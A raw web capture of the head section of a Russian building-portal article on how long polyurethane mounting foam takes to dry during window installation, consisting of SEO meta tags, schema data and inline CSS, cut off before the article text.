

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html
body_size: 74170
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Сколько сохнет монтажная пена при установке окон? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Характеристики полиуретановых составов позволяют сделать оптимальный выбор при покупке и качественно выполнить различные работы. При установке дверей и осуществлении других процессов важно знать - сколько сохнет монтажная пена, подробности здесь."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Сколько сохнет монтажная пена при установке окон? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Характеристики полиуретановых составов позволяют сделать оптимальный выбор при покупке и качественно выполнить различные работы. При установке дверей и осуществлении других процессов важно знать - сколько сохнет монтажная пена, подробности здесь."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-01-04T04:42:01+03:00" />
<meta property="article:modified_time" content="2022-01-04T04:42:01+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Характеристики полиуретановых составов позволяют сделать оптимальный выбор при покупке и качественно выполнить различные работы. При установке дверей и осуществлении других процессов важно знать - сколько сохнет монтажная пена, подробности здесь." />
<meta name="twitter:title" content="Сколько сохнет монтажная пена при установке окон? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Характеристики полиуретановых составов позволяют сделать оптимальный выбор при покупке и качественно выполнить различные работы. При установке дверей и осуществлении других процессов важно знать - сколько сохнет монтажная пена, подробности здесь."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сколько сохнет монтажная пена при установке окон? - Gonchar-Ka.ru" />
<meta property="og:description" content="Характеристики полиуретановых составов позволяют сделать оптимальный выбор при покупке и качественно выполнить различные работы. При установке дверей и осуществлении других процессов важно знать - сколько сохнет монтажная пена, подробности здесь." />
<meta property="og:url" content="https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Окна" />
<meta property="article:published_time" content="2022-01-04T01:42:01+00:00" />
<meta property="og:image" content="https://parilochka.com/wp-content/uploads/2021/04/Pena-TEHNONIKOLY-65.jpg" />
<meta property="og:image:secure_url" content="https://parilochka.com/wp-content/uploads/2021/04/Pena-TEHNONIKOLY-65.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Характеристики полиуретановых составов позволяют сделать оптимальный выбор при покупке и качественно выполнить различные работы. При установке дверей и осуществлении других процессов важно знать - сколько сохнет монтажная пена, подробности здесь." />
<meta name="twitter:title" content="Сколько сохнет монтажная пена при установке окон? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://parilochka.com/wp-content/uploads/2021/04/Pena-TEHNONIKOLY-65.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html#primaryimage","inLanguage":"ru-RU","url":"https://parilochka.com/wp-content/uploads/2021/04/Pena-TEHNONIKOLY-65.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html#webpage","url":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0445\u043d\u0435\u0442 \u043c\u043e\u043d\u0442\u0430\u0436\u043d\u0430\u044f \u043f\u0435\u043d\u0430 \u043f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u043e\u043a\u043e\u043d? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html#primaryimage"},"datePublished":"2022-01-04T01:42:01+00:00","dateModified":"2022-01-04T01:42:01+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u043f\u043e\u043b\u0438\u0443\u0440\u0435\u0442\u0430\u043d\u043e\u0432\u044b\u0445 \u0441\u043e\u0441\u0442\u0430\u0432\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0440\u0430\u0431\u043e\u0442\u044b. \u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u0434\u0432\u0435\u0440\u0435\u0439 \u0438 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u0432 \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c - \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0445\u043d\u0435\u0442 \u043c\u043e\u043d\u0442\u0430\u0436\u043d\u0430\u044f \u043f\u0435\u043d\u0430, \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.","breadcrumb":{"@id":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/okna","url":"https://gonchar-ka.ru/okna","name":"\u041e\u043a\u043d\u0430"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html","url":"https://gonchar-ka.ru/okna/skolko-sohnet-montazhnaya-pena-pri-ustanovke-okon.html","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0445\u043d\u0435\u0442 \u043c\u043e\u043d\u0442\u0430\u0436\u043d\u0430\u044f \u043f\u0435\u043d\u0430 \u043f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u043e\u043a\u043e\u043d?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin